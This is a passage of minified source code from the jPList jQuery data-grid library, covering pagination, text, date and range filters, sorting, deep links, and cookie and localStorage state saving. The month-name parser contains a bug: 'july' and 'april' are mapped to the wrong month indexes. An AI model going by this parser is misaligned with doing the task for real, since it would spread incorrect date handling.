this.dataview[c],b+=a.html;return b}})();(function(){jQuery.fn.jplist.PaginationService=function(d,b,c){c=Number(c);isNaN(c)&&(c=0);c=this.itemsNumber=c;jQuery.isNumeric(b)?(b=Number(b),isNaN(b)&&(b=c)):b=c;this.itemsOnPage=b;b=(b=this.itemsOnPage)?Math.ceil(this.itemsNumber/b):0;b=this.pagesNumber=b;d=Number(d);isNaN(d)&&(d=0);d>b-1&&(d=0);this.currentPage=d;this.start=this.currentPage*this.itemsOnPage;d=this.itemsNumber;b=this.start+this.itemsOnPage;b>d&&(b=d);this.end=b;d=this.currentPage;this.prevPage=0>=d?0:d-1;d=this.currentPage;b=
this.pagesNumber;this.nextPage=0===b?0:d>=b-1?b-1:d+1}})();(function(){jQuery.fn.jplist.PaginationGoogleService=function(d,b,c){c=Number(c);isNaN(c)&&(c=0);c=this.itemsNumber=c;jQuery.isNumeric(b)?(b=Number(b),isNaN(b)&&(b=c)):b=c;this.itemsOnPage=b;b=(b=this.itemsOnPage)?Math.ceil(this.itemsNumber/b):0;b=this.pagesNumber=b;d=Number(d);isNaN(d)&&(d=0);d>b-1&&(d=0);this.currentPage=d;this.start=this.currentPage*this.itemsOnPage;d=this.itemsNumber;b=this.start+this.itemsOnPage;b>d&&(b=d);this.end=b;d=this.currentPage;this.prevPage=0>=d?0:d-1;d=this.currentPage;
b=this.pagesNumber;this.nextPage=0===b?0:d>=b-1?b-1:d+1}})();(function(){jQuery.fn.jplist.FiltersService.dateFilter=function(d,b,c,a,e,h){for(var g,f,k=[],l=0;l<e.length;l++)if(g=e[l],f=g.findPathitem(a))jQuery.isNumeric(d)&&jQuery.isNumeric(b)&&jQuery.isNumeric(c)?(f=jQuery.fn.jplist.HelperService.formatDateTime(f.text,h))&&jQuery.isFunction(f.getFullYear)&&(f.setHours(0),f.setMinutes(0),f.setSeconds(0),f.getFullYear()===d&&f.getMonth()===b&&f.getDate()===c&&k.push(g)):k.push(g);return k}})();(function(){jQuery.fn.jplist.FiltersService.dateRangeFilter=function(d,b,c,a,e,h,g,f,k){for(var l=[],m,n,p,q,r=0;r<b.length;r++)if(m=b[r],n=m.findPathitem(d))p=!jQuery.isNumeric(a)||!jQuery.isNumeric(e)||!jQuery.isNumeric(h),q=!jQuery.isNumeric(g)||!jQuery.isNumeric(f)||!jQuery.isNumeric(k),p||q?l.push(m):(q=jQuery.fn.jplist.HelperService.formatDateTime(n.text,c))&&jQuery.isFunction(q.getFullYear)&&(n=new Date(a,e,h),p=new Date(g,f,k),q.setHours(0),q.setMinutes(0),q.setSeconds(0),q>=n&&q<=p&&l.push(m));
return l}})();(function(){jQuery.fn.jplist.FiltersService.pagerFilter=function(d,b){return b.slice(d.start,d.end)}})();(function(){jQuery.fn.jplist.FiltersService.pathFilter=function(d,b){for(var c,a,e=[],h=0;h<b.length;h++)c=b[h],"default"===d.jqPath?e.push(c):(a=c.findPathitem(d))&&e.push(c);return e}})();(function(){jQuery.fn.jplist.FiltersService.pathGroupFilter=function(d,b){var c,a=[],e,h=[];if(0>=d.length)return b;for(e=0;e<d.length;e++)c=d[e],c=new jQuery.fn.jplist.PathModel(c,null),a.push(c);for(var g=0;g<b.length;g++){e=b[g];for(var f=0;f<a.length;f++)if(c=a[f],"default"===c.jqPath){h.push(e);break}else(c=e.findPathitem(c))&&h.push(e)}return h}})();(function(){jQuery.fn.jplist.FiltersService.rangeFilter=function(d,b,c,a,e,h){for(var g=[],f,k=[],l,m=0;m<b.length;m++)k=[],f=b[m],(c=f.findPathitem(d))&&0<c.$element.length&&(c.$element.each(function(){var a=Number($(this).text().replace(/[^-0-9\.]+/g,""));isNaN(a)||k.push(a)}),0<k.length&&(a=Math.max.apply(Math,k),c=Math.min.apply(Math,k),l=!0,jQuery.isNumeric(e)&&e>c&&(l=!1),jQuery.isNumeric(h)&&a>h&&(l=!1),l&&g.push(f)));return g}})();(function(){var d=function(b,a,e,h){var g;if(e<a.length)if(g=a[e],h=b.split(g),1<h.length)for(h={operator:g,nodes:h},g=0;g<h.nodes.length;g++)b=h.nodes[g],h.nodes[g]=d(b,a,e+1);else return d(b,a,e+1);else return jQuery.trim(jQuery.fn.jplist.HelperService.removeCharacters(b,h));return h},b=function(c,a,e,d,g){var f=!0;if(c.nodes){for(f=0;f<c.nodes.length;f++)b(c.nodes[f],a,e,d,g);f=c.nodes;c=c.operator;var k,l;k=-1!==a.indexOf(f[0]);for(var m=1;m<f.length;m++)l=f[m],""!==l&&(-1!==e.indexOf(c)&&(k=
k&&-1===a.indexOf(l)),-1!==d.indexOf(c)&&(k=k&&-1!==a.indexOf(l)),-1!==g.indexOf(c)&&(k=k||-1!==a.indexOf(l)));f=k}else f=-1!==a.indexOf(c);return f};jQuery.fn.jplist.FiltersService.advancedSearchParse=function(c,a,e,h,g,f){var k;h&&0!=h.length||(h=["-"]);g&&0!=g.length||(g=["&&"]);f&&0!=f.length||(f=[","]);k=f.concat(g).concat(h);a=d(a,k,0,e);return b(a,c,h,g,f)}})();(function(){jQuery.fn.jplist.FiltersService.textGroupFilter=function(d,b,c,a,e,h){var g,f,k;h=[];var l,m;if(0>=d.length)return e;k=new jQuery.fn.jplist.PathModel(c,null);for(var n=0;n<e.length;n++)if(c=e[n],f=c.findPathitem(k),"default"===k.jqPath)h.push(c);else if(f)if(f=jQuery.fn.jplist.HelperService.removeCharacters(f.text,a),"or"===b)for(m=0;m<d.length;m++){if(g=d[m],g=jQuery.fn.jplist.HelperService.removeCharacters(g,a),jQuery.fn.jplist.FiltersService.advancedSearchParse(f,g)){h.push(c);break}}else{l=
[];for(m=0;m<d.length;m++)g=d[m],g=jQuery.fn.jplist.HelperService.removeCharacters(g,a),jQuery.fn.jplist.FiltersService.advancedSearchParse(f,g)&&l.push(g);l.length===d.length&&h.push(c)}return h}})();(function(){jQuery.fn.jplist.FiltersService.textFilter=function(d,b,c,a,e,h,g,f){var k,l,m=[],n;e=e||"contains";for(var p=0;p<c.length;p++)if(k=c[p],l=k.findPathitem(b),"default"===b.jqPath)m.push(k);else if(l)switch(l=jQuery.trim(jQuery.fn.jplist.HelperService.removeCharacters(l.text,a)),n=jQuery.trim(jQuery.fn.jplist.HelperService.removeCharacters(d,a)),e){case "startsWith":l.startsWith(n)&&m.push(k);break;case "endsWith":l.endsWith(n)&&m.push(k);break;case "advanced":jQuery.fn.jplist.FiltersService.advancedSearchParse(l,
n,a,h,g,f)&&m.push(k);break;case "equal":l===n&&m.push(k);break;default:-1!==l.indexOf(n)&&m.push(k)}return m}})();(function(){jQuery.fn.jplist.FiltersService.textFilterPathGroup=function(d,b,c,a){var e,h;a=[];var g=[],f,k,l;for(l=0;l<d.length;l++)k=d[l],k.selected&&(e=k.path,h=new jQuery.fn.jplist.PathModel(e,null),k.pathObj=h,a.push(k));if(0>=a.length)return c;for(e=0;e<c.length;e++){d=c[e];l=!1;for(var m=0;m<a.length;m++)if(k=a[m],h=k.pathObj)if("default"===h.jqPath){l=!0;break}else if(h=d.findPathitem(h))switch(h=jQuery.trim(jQuery.fn.jplist.HelperService.removeCharacters(h.text,b)),f=jQuery.trim(jQuery.fn.jplist.HelperService.removeCharacters(k.text,
b)),k.mode){case "startsWith":h.startsWith(f)&&(l=!0);break;case "endsWith":h.endsWith(f)&&(l=!0);break;case "advanced":jQuery.fn.jplist.FiltersService.advancedSearchParse(h,f)&&(l=!0);break;case "equal":h===f&&(l=!0);break;default:-1!==h.indexOf(f)&&(l=!0)}l&&g.push(d)}return g}})();(function(){jQuery.fn.jplist.SortService.datetimeHelper=function(d,b,c,a,e){d=d.findPathitem(a);b=b.findPathitem(a);return d&&b?(jQuery.trim(e)?(a=jQuery.fn.jplist.HelperService.formatDateTime(d.text,e),e=jQuery.fn.jplist.HelperService.formatDateTime(b.text,e)):(a=new Date(Date.parse(d.text)),e=new Date(Date.parse(b.text))),a==e?0:"asc"==c?a>e?1:-1:a<e?1:-1):0};jQuery.fn.jplist.SortService.datetime=function(d,b,c,a){c.sort(function(c,h){return jQuery.fn.jplist.SortService.datetimeHelper(c,h,d,b,a)})}})();(function(){jQuery.fn.jplist.SortService.numbersHelper=function(d,b,c,a){d=d.findPathitem(a);b=b.findPathitem(a);return d&&b?(a=parseFloat(d.text.replace(/[^-0-9\.]+/g,"")),b=parseFloat(b.text.replace(/[^-0-9\.]+/g,"")),c=a==b?0:"asc"==c?isNaN(a)?1:isNaN(b)?-1:a-b:isNaN(a)?1:isNaN(b)?-1:b-a):0};jQuery.fn.jplist.SortService.numbers=function(d,b,c){c.sort(function(a,c){return jQuery.fn.jplist.SortService.numbersHelper(a,c,d,b)})}})();(function(){jQuery.fn.jplist.SortService.textHelper=function(d,b,c,a,e){d=d.findPathitem(a);b=b.findPathitem(a);return d&&b?(e?(a=new RegExp(e,"ig"),e=d.text.toString().replace(a,"").toLowerCase(),d=b.text.toString().replace(a,"").toLowerCase()):(e=d.text.toString().toLowerCase(),d=b.text.toString().toLowerCase()),e===d?0:"".localeCompare?"asc"===c?e.localeCompare(d):d.localeCompare(e):"asc"===c?e>d?1:-1:e<d?1:-1):0};jQuery.fn.jplist.SortService.text=function(d,b,c,a){c.sort(function(c,h){return jQuery.fn.jplist.SortService.textHelper(c,
h,d,b,a)})}})();(function(){var d=function(b,c,a,e){var h=0,g,f;0<a.length&&(g=a[e],"default"!==g.data.path?(f=jQuery.fn.jplist.DTOMapperService.sort[g.data.type],jQuery.isFunction(f)&&(h=f(g,b,c))):(h=b.index,g=c.index,h=h===g?0:isNaN(h)?1:isNaN(g)?-1:h-g),0===h&&e+1<a.length&&(h=d(b,c,a,e+1)));return h};jQuery.fn.jplist.SortService.doubleSort=function(b,c){var a=!1;1===b.length&&b[0]&&b[0].data&&"default"===b[0].data.path&&(a=!0);a||c.sort(function(a,c){return d(a,c,b,0)});return c}})();(function(){jQuery.jplist.sort=function(d,b,c,a,e,h,g){("asc"!==b&&"desc"!==b||"text"!==c&&"number"!==c&&"datetime"!==c)&&console.log("valdation error");b={action:"sort",name:"sort",type:"sort",data:{path:a,type:c,order:b,dateTimeFormat:h,ignore:e},inStorage:!1,inAnimation:!1,isAnimateToTop:!1,inDeepLinking:!1};a=[new jQuery.fn.jplist.PathModel(a,c)];c=new jQuery.fn.jplist.PubSub(jQuery("<div></div>"),{});d=new jQuery.fn.jplist.Dataitems(c,d,a);d.sort([b]);return"html"===g?d.dataviewToString():d.dataviewToJqueryObject()}})();(function(){var d=function(b,a){var e=null;if("{month}"==b){a=a.toLowerCase();if("january"===a||"jan"===a||"jan."===a)e=0;if("february"===a||"feb"===a||"feb."===a)e=1;if("march"===a||"mar"===a||"mar."===a)e=2;if("april"==a||"apr"===a||"apr."===a)e=3;"may"===a&&(e=4);if("july"==a||"jun"===a||"jun."===a)e=5;if("april"===a||"jul"===a||"jul."===a)e=6;if("august"===a||"aug"===a||"aug."===a)e=7;if("september"===a||"sep"===a||"sep."===a)e=8;if("october"===a||"oct"===a||"oct."===a)e=9;if("november"===a||
"nov"===a||"nov."===a)e=10;if("december"===a||"dec"===a||"dec."===a)e=11;null===e&&(e=parseInt(a,10),isNaN(e)||e--)}else e=parseInt(a,10);return e},b=function(b,a){var e,d=null;e=b.replace(/{year}|{month}|{day}|{hour}|{min}|{sec}/g,".*");(e=(new RegExp(e,"g")).exec(a))&&1<e.length&&(d=e[1]);return d};jQuery.fn.jplist.HelperService={};jQuery.fn.jplist.HelperService.getOuterHtml=function(b){var a="",e,d;if(b&&b[0]&&b[0].tagName){e=b[0].attributes;d=b.html();b=b[0].tagName.toString().toLowerCase();for(var a=
a+("<"+b),g=0;g<e.length;g++)e[g].nodeValue&&(a+=" "+e[g].nodeName+"=",a+='"'+e[g].nodeValue+'"');a=a+">"+d;a+="</"+b+">"}return a};jQuery.fn.jplist.HelperService.removeCharacters=function(b,a){return b?b.replace(new RegExp(a,"ig"),"").toLowerCase():""};jQuery.fn.jplist.HelperService.formatDateTime=function(c,a){var e,h,g,f,k,l;a=a.replace(/\./g,"\\.");a=a.replace(/\(/g,"\\(");a=a.replace(/\)/g,"\\)");a=a.replace(/\[/g,"\\[");a=a.replace(/\]/g,"\\]");e=a.replace("{year}","(.*)");(h=b(e,c))&&(h=d("{year}",
h));e=a.replace("{day}","(.*)");(f=b(e,c))&&(f=d("{day}",f));e=a.replace("{month}","(.*)");(g=b(e,c))&&(g=d("{month}",g));e=a.replace("{hour}","(.*)");(k=b(e,c))&&(k=d("{hour}",k));e=a.replace("{min}","(.*)");(l=b(e,c))&&(l=d("{min}",l));e=a.replace("{sec}","(.*)");(e=b(e,c))&&(e=d("{sec}",e));if(!h||isNaN(h))h=1900;if(!g||isNaN(g))g=0;if(!f||isNaN(f))f=1;if(!k||isNaN(k))k=0;if(!l||isNaN(l))l=0;if(!e||isNaN(e))e=0;return new Date(h,g,f,k,l,e)}})();(function(){jQuery.fn.jplist.DeepLinksService={};jQuery.fn.jplist.DeepLinksService.getUrlParams=function(d){var b=[],c,a=[],e,b=window.decodeURIComponent(jQuery.trim(window.location.hash.replace(d.hashStart,"")));if(d.deepLinking&&""!==jQuery.trim(b))for(var b=b.split(d.delimiter1),h=0;h<b.length;h++)c=b[h],e=c.split("="),2===e.length&&(c=e[0],e=e[1],c=c.split(d.delimiter0),2===c.length&&(c={controlName:c[0],propName:c[1],propValue:e},a.push(c)));return a};jQuery.fn.jplist.DeepLinksService.updateUrlPerControls=
function(d,b){if(d.deepLinking){var c=jQuery.trim(b.replace(d.hashStart,"")),a,c=""===c?d.hashStart:d.hashStart+c;window.location.hash!==c&&(a=window.location.href.indexOf(d.hashStart),c=-1==a?window.location.href+c:window.location.href.substring(0,a)+c,"replaceState"in window.history?window.history.replaceState("","",c):window.location.replace(c))}}})();(function(){var d=function(b,c,a,e){var d=c.dataitemsToJqueryObject(),g=c.dataviewToJqueryObject(),f=!1,k=jQuery.extend(!0,{},b.options,{duration:0});0>=d.length||0>=g.length?(b.$noResults.removeClass("jplist-hidden"),b.$itemsBox.addClass("jplist-hidden"),jQuery.isFunction(b.redrawCallback)&&b.redrawCallback(c,g,a)):(b.$noResults.addClass("jplist-hidden"),b.$itemsBox.removeClass("jplist-hidden"),b.effect&&jQuery.fn.jplist.animation?(e&&!e.inAnimation&&(f=!0),e=f?k:b.options,jQuery.fn.jplist.animation.drawItems(e,
b.$itemsBox,d,g,b.effect,function(){jQuery.isFunction(b.redrawCallback)&&b.redrawCallback(c,g,a)},b.observer)):(d.detach(),b.$itemsBox.append(g),jQuery.isFunction(b.redrawCallback)&&b.redrawCallback(c,g,a)));return g};jQuery.fn.jplist.DOMView=function(b,c,a,e,d,g,f){this.options=c;this.$root=b;this.observer=a;this.redrawCallback=g;this.effect=f;this.$itemsBox=b.find(e).eq(0);this.$noResults=b.find(d)};jQuery.fn.jplist.DOMView.prototype.render=function(b,c,a){return d(this,b,c,a)}})();(function(){jQuery.fn.jplist.DOMController=function(d,b,c,a){this.observer=c;this.$root=d;this.listView=new jQuery.fn.jplist.DOMView(d,b,c,b.itemsBox,b.noResults,b.redrawCallback,b.effect);d=b.itemPath;b=this.$root.find(b.itemsBox).eq(0).find(d);this.collection=new jQuery.fn.jplist.Dataitems(this.observer,b,a)};jQuery.fn.jplist.DOMController.prototype.renderStatuses=function(d,b){var c;this.collection&&(this.collection.applyStatuses(d),c=this.listView.render(this.collection,d,b));return c};jQuery.fn.jplist.DOMController.prototype.addPaths=
function(d){this.collection.addPaths(d)}})();(function(){jQuery.fn.jplist.ItemControlFactory=function(d,b,c,a){this.options=d;this.observer=b;this.history=c;this.$root=a};jQuery.fn.jplist.ItemControlFactory.prototype.create=function(d){var b=null,c,a,e=null,h=null;c=d.attr("data-control-type");a={};jQuery.fn.jplist.itemControlTypes[c]&&(a=jQuery.extend(!0,{},a,jQuery.fn.jplist.itemControlTypes[c]));this.options.itemControlTypes&&this.options.itemControlTypes[c]&&(a=jQuery.extend(!0,{},a,this.options.itemControlTypes[c]));a&&(a.className&&(e=
jQuery.fn.jplist.itemControls[a.className]),a.options&&(h=a.options));c={type:c,itemControlType:a,controlTypeClass:e,controlOptions:h};c=jQuery.extend(!0,c,{$control:d,history:this.history,observer:this.observer,options:this.options,$root:this.$root});c.controlTypeClass&&jQuery.isFunction(c.controlTypeClass)&&(b=new c.controlTypeClass(c));return b}})();(function(){var d=function(b,c){c&&0<c.length&&c.find("[data-control-type]").each(function(){var a=jQuery(this);(a=b.controlFactory.create(a))&&b.controls.push(a)})};jQuery.fn.jplist.ItemControlCollection=function(b,c,a,e){this.options=b;this.observer=c;this.history=a;this.$root=e;this.controls=[];this.controlFactory=new jQuery.fn.jplist.ItemControlFactory(b,c,a,e);this.options&&this.options.itemsBox&&d(this,this.$root.find(this.options.itemsBox))}})();(function(){var d=function(a){var b=jQuery(window).scrollTop(),c;c=Number(a.data("top"));isNaN(c)||(b>c?a.addClass("jplist-sticky"):a.removeClass("jplist-sticky"))},b=function(a,b){b.each(function(){var a=jQuery(this),b=a.offset().top;a.data("top",b);d(a)});jQuery(window).scroll(function(){b.each(function(){d(jQuery(this))})})},c=function(b){var c=[];if("cookies"===b.options.storage||"localstorage"===b.options.storage&&jQuery.fn.jplist.LocalStorageService.supported())if("cookies"===b.options.storage&&
(c=jQuery.fn.jplist.CookiesService.restoreCookies(b.options.storageName)),"localstorage"===b.options.storage&&jQuery.fn.jplist.LocalStorageService.supported()&&(c=jQuery.fn.jplist.LocalStorageService.restore(b.options.storageName)),0<c.length){for(var d=[],f=0;f<c.length;f++)c[f].inStorage&&d.push(c[f]);0<d.length&&(b.controls.setStatuses(d,!0),b.observer.trigger(b.observer.events.knownStatusesChanged,[d]))}else a(b,!0);else a(b,!0)},a=function(a,b){var c;c=a.controls.getStatuses(b);0<c.length&&a.observer.trigger(a.observer.events.knownStatusesChanged,
[c])};jQuery.fn.jplist.PanelController=function(a,c,d,f){this.options=c;this.$root=a;this.history=d;this.observer=f;this.controls=this.paths=this.$sticky=null;c=this.$root.find(this.options.panelPath).find("[data-control-type]");this.controls=new jQuery.fn.jplist.ControlsCollection;this.controls.addList(c,this.history,this.$root,this.options,this.observer);this.paths=this.controls.getPaths();this.$sticky=a.find('[data-sticky="true"]');0<this.$sticky.length&&b(this,this.$sticky)};jQuery.fn.jplist.PanelController.prototype.addControl=
function(a){this.controls.add(a,this.history,this.$root,this.options,this.observer);this.paths=this.controls.getPaths()};jQuery.fn.jplist.PanelController.prototype.setStatusesByDeepLink=function(){var a;a=jQuery.fn.jplist.DeepLinksService.getUrlParams(this.options);0>=a.length?c(this):this.controls.setDeepLinks(a,this.observer)};jQuery.fn.jplist.PanelController.prototype.setStatusesFromStorage=function(){c(this)};jQuery.fn.jplist.PanelController.prototype.setStatuses=function(a){this.history.addStatuses(a);
this.controls.setStatuses(a,!1);this.history.addList(a)};jQuery.fn.jplist.PanelController.prototype.getStatuses=function(a){return this.controls.getStatuses(a)};jQuery.fn.jplist.PanelController.prototype.mergeStatuses=function(a){return this.controls.merge(!1,a)};jQuery.fn.jplist.PanelController.prototype.statusesChangedByDeepLinks=function(a,b){this.controls&&this.controls.statusesChangedByDeepLinks(b)};jQuery.fn.jplist.PanelController.prototype.getDeepLinksURLPerControls=function(){return this.controls.getDeepLinksUrl(this.options.delimiter1)}})();(function(){jQuery.fn.jplist.ControlFactory=function(d,b,c,a){this.options=d;this.observer=b;this.history=c;this.$root=a};jQuery.fn.jplist.ControlFactory.prototype.create=function(d,b){var c=null,a,e,h,g,f,k,l,m;a=d.attr("data-control-type");f=g=h=!0;k=!1;m=l=null;(e=d.attr("data-control-deep-link"))&&"false"===e.toString()&&(h=!1);(e=d.attr("data-control-storage"))&&"false"===e.toString()&&(g=!1);(e=d.attr("data-control-animation"))&&"false"===e.toString()&&(f=!1);(e=d.attr("data-control-animate-to-top"))&&
"true"===e.toString()&&(k=!0);e={};jQuery.fn.jplist.controlTypes[a]&&(e=jQuery.extend(!0,{},e,jQuery.fn.jplist.controlTypes[a]));this.options.controlTypes&&this.options.controlTypes[a]&&(e=jQuery.extend(!0,{},e,this.options.controlTypes[a]));e&&(e.className&&(l=jQuery.fn.jplist.controls[e.className]),e.options&&(m=e.options));a={type:a,action:d.attr("data-control-action"),name:d.attr("data-control-name"),inDeepLinking:h,inStorage:g,inAnimation:f,isAnimateToTop:k,controlType:e,controlTypeClass:l,controlOptions:m,
paths:[]};a=jQuery.extend(!0,a,{$control:d,history:this.history,observer:this.observer,options:this.options,$root:this.$root,controlsCollection:b});a.controlTypeClass&&jQuery.isFunction(a.controlTypeClass)&&(c=new a.controlTypeClass(a));return c};jQuery.fn.jplist.ControlFactory.prototype.getStatus=function(d){return null};jQuery.fn.jplist.ControlFactory.prototype.setStatus=function(d,b){};jQuery.fn.jplist.ControlFactory.prototype.getDeepLink=function(){return""};jQuery.fn.jplist.ControlFactory.prototype.getStatusByDeepLink=
function(d,b){return null};jQuery.fn.jplist.ControlFactory.prototype.getPaths=function(d){return[]};jQuery.fn.jplist.ControlFactory.prototype.setByDeepLink=function(d){};jQuery.fn.jplist.ControlFactory.getProp=function(d,b){var c=[],a=new RegExp("^"+b+"[0-9]*$");$.each(d.data(),function(b,d){a.test(b)&&c.push(d)});return 0==c.length?"":1==c.length?c[0]:c};jQuery.fn.jplist.ControlFactory.getPropPath=function(d,b){var c="";if(jQuery.isArray(d))for(var a=0;a<d.length;a++){var e="";0!==a&&(e=""+a);c+=
"[data-"+b+e+'="'+d[a]+'"]'}else c+="[data-"+b+'="'+d+'"]';return c}})();(function(){var d=function(a,b){for(var c=[],d,f=0;f<a.controls.length;f++)d=a.controls[f],jQuery.isFunction(d.getStatus)&&(d=d.getStatus(b))&&jQuery.fn.jplist.StatusesService.add(c,d,!1);return c},b=function(a,b,c,d,f,k){(b=(new jQuery.fn.jplist.ControlFactory(f,k,c,d)).create(b,a))&&a.controls.push(b);return b},c=function(a,c,d,g,f,k){c.each(function(){b(a,jQuery(this),d,g,f,k)})};jQuery.fn.jplist.ControlsCollection=function(){this.controls=[]};jQuery.fn.jplist.ControlsCollection.prototype.merge=
function(a,b){var c,g;g=[];c=d(this,a);for(var f=0;f<c.length;f++)jQuery.fn.jplist.StatusesService.add(g,c[f],!1);if(b)for(c=0;c<b.length;c++)jQuery.fn.jplist.StatusesService.add(g,b[c],!0);return g};jQuery.fn.jplist.ControlsCollection.prototype.statusesChangedByDeepLinks=function(a){for(var b,c=0;c<this.controls.length;c++)b=this.controls[c],jQuery.isFunction(b.setByDeepLink)&&b.setByDeepLink(a)};jQuery.fn.jplist.ControlsCollection.prototype.setDeepLinks=function(a,b){var c,d,f,k=[],l;for(l=0;l<
a.length;l++){c=a[l];d=c.controlName;var m=[];f=void 0;for(var n=0;n<this.controls.length;n++)f=this.controls[n],f.name===d&&m.push(f);d=m;for(m=0;m<d.length;m++)f=d[m],jQuery.isFunction(f.getStatusByDeepLink)&&(f=f.getStatusByDeepLink(c.propName,c.propValue))&&jQuery.fn.jplist.StatusesService.add(k,f,!1)}b.trigger(b.events.knownStatusesChanged,[k]);b.trigger(b.events.statusesChangedByDeepLinks,[,k,a])};jQuery.fn.jplist.ControlsCollection.prototype.setStatuses=function(a,b){for(var c,d,f=[],k=0;k<
a.length;k++){c=a[k];d=!1;for(var l=0;l<f.length;l++)f[l].name===c.name&&f[l].action===c.action&&(d=!0,f[l].statuses.push(c));d||f.push({name:c.name,action:c.action,statuses:[c]})}for(l=0;l<f.length;l++)if(c=f[l],c.statuses&&0<c.statuses.length){d=c.statuses[0].name;for(var k=c.statuses[0].action,m=[],n=void 0,p=0;p<this.controls.length;p++)n=this.controls[p],n.name===d&&n.action===k&&m.push(n);d=m;for(k=0;k<d.length;k++)jQuery.isFunction(d[k].setStatus)&&(1<c.statuses.length?d[k].setStatus(c.statuses,
b):d[k].setStatus(c.statuses[0],b))}};jQuery.fn.jplist.ControlsCollection.prototype.getDeepLinksUrl=function(a){var b;b="";var c=[],d="",f;f=this.controls;for(var k=0;k<f.length;k++)b=f[k],jQuery.isFunction(b.getDeepLink)&&(d=jQuery.trim(b.getDeepLink())),""!==d&&-1===jQuery.inArray(d,c)&&c.push(d);return b=c.join(a)};jQuery.fn.jplist.ControlsCollection.prototype.getStatuses=function(a){return d(this,a)};jQuery.fn.jplist.ControlsCollection.prototype.getPaths=function(){for(var a,b=[],c=[],d=0;d<this.controls.length;d++)if(a=
this.controls[d],jQuery.isFunction(a.getPaths))for(a.getPaths(b),a=0;a<b.length;a++){for(var f=c,k=b[a],l=void 0,m=!1,n=0;n<f.length;n++)if(l=f[n],l.isEqual(k,!0)){m=!0;break}m||c.push(b[a])}return c};jQuery.fn.jplist.ControlsCollection.prototype.add=function(a,c,d,g,f){b(this,a,c,d,g,f)};jQuery.fn.jplist.ControlsCollection.prototype.addList=function(a,b,d,g,f){c(this,a,b,d,g,f)}})();(function(){var d=function(a){var b=[];a=jQuery();jQuery(document).find("[data-control-type]").each(function(){var a=jQuery(this),c=a.attr("data-control-type");c&&jQuery.fn.jplist.controlTypes[c]&&jQuery.fn.jplist.controlTypes[c].dropdown&&b.push(a)});for(var c=0;c<b.length;c++)a=a.add(b[c]);return a},b=function(a){var b=d(a);0<b.length&&(jQuery(document).click(function(){b.find("ul").hide()}),jQuery(document).off(a.DROPDOWN_CLOSE_EVENT).on(a.DROPDOWN_CLOSE_EVENT,function(a,c){b.each(function(){jQuery(this).is(c)||
jQuery(this).find("ul").hide()})}));a.$control.find(".jplist-dd-panel").off().on("click",function(b){var c;b.stopPropagation();b=jQuery(this).parents("[data-control-type]");c=b.find("ul");jQuery(document).trigger(a.DROPDOWN_CLOSE_EVENT,[b]);c.toggle(0)})},c=function(a,c,d,g){a={options:a,observer:c,history:d,$control:g,DROPDOWN_CLOSE_EVENT:"dropdown-close-event"};c=a.$control.find("li:eq(0)");c.addClass("active");c=c.find("span");0>=a.$control.find(".jplist-dd-panel").length&&a.$control.prepend('<div class="jplist-dd-panel">'+
c.text()+"</div>");b(a);return jQuery.extend(this,a)};jQuery.fn.jplist.DropdownControl=function(a,b,d,g){return new c(a,b,d,g)}})();(function(){jQuery.fn.jplist.Storage=function(d,b,c){this.storageType=d;this.storageName=b;this.cookiesExpiration=c;this.isStorageEnabled="cookies"===d||"localstorage"===d&&jQuery.fn.jplist.LocalStorageService.supported()};jQuery.fn.jplist.Storage.prototype.save=function(d){var b=[],c;if(d&&this.isStorageEnabled){for(var a=0;a<d.length;a++)c=d[a],c.inStorage&&b.push(c);"cookies"===this.storageType&&jQuery.fn.jplist.CookiesService.saveCookies(b,this.storageName,this.cookiesExpiration);"localstorage"===
this.storageType&&jQuery.fn.jplist.LocalStorageService.supported()&&jQuery.fn.jplist.LocalStorageService.save(b,this.storageName)}}})();(function(){jQuery.fn.jplist.CookiesService={};jQuery.fn.jplist.CookiesService.setCookie=function(d,b,c){b=escape(b);var a=new Date;c=Number(c);-1==c||isNaN(c)?document.cookie=d+"="+b+";path=/;":(a.setMinutes(a.getMinutes()+c),document.cookie=d+"="+b+";path=/; expires="+a.toUTCString())};jQuery.fn.jplist.CookiesService.getCookie=function(d){var b,c,a,e=null;a=document.cookie.split(";");for(var h=0;h<a.length;h++)if(b=a[h].substr(0,a[h].indexOf("=")),c=a[h].substr(a[h].indexOf("=")+1),b=b.replace(/^\s+|\s+$/g,
""),b==d){e=unescape(c);break}return e};jQuery.fn.jplist.CookiesService.saveCookies=function(d,b,c){d=JSON.stringify(d);jQuery.fn.jplist.CookiesService.setCookie(b,d,c)};jQuery.fn.jplist.CookiesService.restoreCookies=function(d){var b=[];(d=jQuery.fn.jplist.CookiesService.getCookie(d))&&(b=jQuery.parseJSON(d));b||(b=[]);return b}})();(function(){jQuery.fn.jplist.LocalStorageService={};jQuery.fn.jplist.LocalStorageService.supported=function(){try{return"localStorage"in window&&null!==window.localStorage}catch(d){return!1}};jQuery.fn.jplist.LocalStorageService.save=function(d,b){var c;c=JSON.stringify(d);window.localStorage[b]=c};jQuery.fn.jplist.LocalStorageService.restore=function(d){var b=[];(d=window.localStorage[d])&&(b=jQuery.parseJSON(d));b||(b=[]);return b}})();;
/**
* jPList - jQuery Data Grid Controls 5.2.0.7 - http://jplist.com 
* Copyright 2016 Miriam Zusin
*/
(function(){jQuery.fn.jplist.controls.BootFilterDropdownDTO=function(e){return{path:e,filterType:"path"}}})();(function(){var e=function(a){var b;b=a.params.$buttons.filter('[data-default="true"]').eq(0);0>=b.length&&(b=a.params.$buttons.eq(0));return b},f=function(a,b){var c=null;b?c=e(a):(c=a.params.$buttons.filter('[data-jplist-selected="true"]'),0>=c.length&&(c=e(a)));c=new jQuery.fn.jplist.controls.BootFilterDropdownDTO(c.attr("data-path"));return c=new jQuery.fn.jplist.StatusDTO(a.name,a.action,a.type,c,a.inStorage,a.inAnimation,a.isAnimateToTop,a.inDeepLinking)},g=function(a,b){b&&0<b.length&&(a.params.$buttons.attr("data-jplist-selected",
!1),b.attr("data-jplist-selected",!0),a.params.$textBox.text(b.text()))},h=function(a,b){var c,d;a.params.$buttons.each(function(){var a=jQuery(this);(c=a.attr("data-path"))&&""!==jQuery.trim(c)&&(d=new jQuery.fn.jplist.PathModel(c,a.attr("data-type")),b.push(d))})},k=function(a){a.params.$buttons.on("click",function(b){var c=jQuery(this);b.preventDefault();g(a,c);b=f(a,!1);a.observer.trigger(a.observer.events.knownStatusesChanged,[[b]])})},d=function(a){a.params={$textBox:a.$control.find('[data-type="selected-text"]'),
